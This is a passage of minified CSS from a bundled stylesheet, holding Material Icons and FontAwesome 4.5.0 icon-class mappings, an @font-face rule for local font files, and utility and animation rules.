"}.material-icons-view_module:before{content:"\E8F0"}.material-icons-view_quilt:before{content:"\E8F1"}.material-icons-view_stream:before{content:"\E8F2"}.material-icons-view_week:before{content:"\E8F3"}.material-icons-vignette:before{content:"\E435"}.material-icons-visibility:before{content:"\E8F4"}.material-icons-visibility_off:before{content:"\E8F5"}.material-icons-voice_chat:before{content:"\E62E"}.material-icons-voicemail:before{content:"\E0D9"}.material-icons-volume_down:before{content:"\E04D"}.material-icons-volume_mute:before{content:"\E04E"}.material-icons-volume_off:before{content:"\E04F"}.material-icons-volume_up:before{content:"\E050"}.material-icons-vpn_key:before{content:"\E0DA"}.material-icons-vpn_lock:before{content:"\E62F"}.material-icons-wallpaper:before{content:"\E1BC"}.material-icons-warning:before{content:"\E002"}.material-icons-watch:before{content:"\E334"}.material-icons-wb_auto:before{content:"\E42C"}.material-icons-wb_cloudy:before{content:"\E42D"}.material-icons-wb_incandescent:before{content:"\E42E"}.material-icons-wb_iridescent:before{content:"\E436"}.material-icons-wb_sunny:before{content:"\E430"}.material-icons-wc:before{content:"\E63D"}.material-icons-web:before{content:"\E051"}.material-icons-whatshot:before{content:"\E80E"}.material-icons-widgets:before{content:"\E1BD"}.material-icons-wifi:before{content:"\E63E"}.material-icons-wifi_lock:before{content:"\E1E1"}.material-icons-wifi_tethering:before{content:"\E1E2"}.material-icons-work:before{content:"\E8F9"}.material-icons-wrap_text:before{content:"\E25B"}.material-icons-youtube_searched_for:before{content:"\E8FA"}.material-icons-zoom_in:before{content:"\E8FF"}.material-icons-zoom_out:before{content:"\E900"}@font-face{font-family:FontAwesome;src:url(../css/32400f4e08932a94d8bfd2422702c446.eot);src:url(../css/32400f4e08932a94d8bfd2422702c446.eot?#iefix&v=4.5.0) format("embedded-opentype"),url(../css/db812d8a70a4e88e888744c1c9a27e89.woff2) format("woff2"),url(../css/a35720c2fed2c7f043bc7e4ffb45e073.woff) format("woff"),url(../css/a3de2170e4e9df77161ea5d3f31b2668.ttf) format("truetype"),url(../css/f775f9cca88e21d45bebe185b27c0e5b.svg#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-feed:before,.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-vimeo:before{content:"\F27D"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\